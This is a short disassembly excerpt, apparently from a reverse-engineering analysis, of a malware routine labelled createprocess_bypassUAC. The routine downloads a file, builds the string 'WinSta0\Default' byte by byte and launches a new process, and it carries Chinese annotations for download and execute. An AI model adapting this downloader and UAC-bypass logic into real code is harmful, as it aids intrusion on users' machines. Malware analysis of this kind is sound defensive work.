 .text:1000BDD5 push esi
.text:1000BDD6 call download_file 下载文件
.text:1000BDDB add esp, 8
.text:1000BDDE test eax, eax
.text:1000BDE0 push esi ; lpMem
.text:1000BDE1 jnz short loc_1000BDFA
.text:1000BDE3 call j_virtualfree_0
.text:1000BDE8 add esp, 4
.text:1000BDEB xor eax, eax
.text:1000BDED pop edi
.text:1000BDEE pop esi
.text:1000BDEF pop ebp
.text:1000BDF0 pop ebx
.text:1000BDF1 add esp, 138h
.text:1000BDF7 retn 4
.text:1000BDFA ; ---------------------------------------------------------------------------
.text:1000BDFA
.text:1000BDFA loc_1000BDFA: ; CODE XREF: createprocess_bypassUAC+151↑j
.text:1000BDFA call j_virtualfree_0
.text:1000BDFF push 5 ; __int16
.text:1000BE01 lea eax, [esp+150h+FileName]
.text:1000BE05 push 0 ; int
.text:1000BE07 push eax ; lpFileName
.text:1000BE08 mov [esp+158h+var_118], 57h ; 'W'
.text:1000BE0D mov [esp+158h+var_118+1], 69h ; 'i'
.text:1000BE12 mov [esp+158h+var_118+2], 6Eh ; 'n'
.text:1000BE17 mov [esp+158h+var_118+3], 53h ; 'S'
.text:1000BE1C mov [esp+158h+var_118+4], bl
.text:1000BE20 mov [esp+158h+var_118+5], 61h ; 'a'
.text:1000BE25 mov [esp+158h+var_118+6], 30h ; '0'
.text:1000BE2A mov [esp+158h+var_118+7], 5Ch ; '\'
.text:1000BE2F mov [esp+158h+var_118+8], 44h ; 'D'
.text:1000BE34 mov [esp+158h+var_118+9], 65h ; 'e'
.text:1000BE39 mov [esp+158h+var_118+0Ah], 66h ; 'f'
.text:1000BE3E mov [esp+158h+var_118+0Bh], 61h ; 'a'
.text:1000BE43 mov [esp+158h+var_118+0Ch], 75h ; 'u'
.text:1000BE48 mov [esp+158h+var_118+0Dh], 6Ch ; 'l'
.text:1000BE4D mov [esp+158h+var_118+0Eh], bl
.text:1000BE51 mov [esp+158h+var_118+0Fh], 0
.text:1000BE56 call create_newprocess 执行
.text:1000BE5B add esp, 10h
.text:1000BE5E and eax, 0FFh
.text:1000BE63 pop edi
.text:1000BE64 pop esi
.text:1000BE65 pop ebp
.text:1000BE66 pop ebx
.text:1000BE67 add esp, 138h
.text:1000BE6D retn 4